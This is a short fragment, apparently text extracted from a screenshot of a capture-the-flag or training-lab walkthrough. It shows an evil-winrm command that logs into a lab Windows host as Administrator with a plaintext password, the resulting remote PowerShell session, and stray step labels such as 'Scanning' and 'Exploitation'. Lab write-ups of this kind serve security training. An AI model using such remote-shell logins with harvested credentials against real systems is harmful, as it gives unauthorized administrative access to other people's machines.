 ❯ evil-winrm -i 10.129.217.197 -u Administrator -p badminton
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
21
17
~VPN IP -> 10.129.148.208 ~Scanning ~Exploitation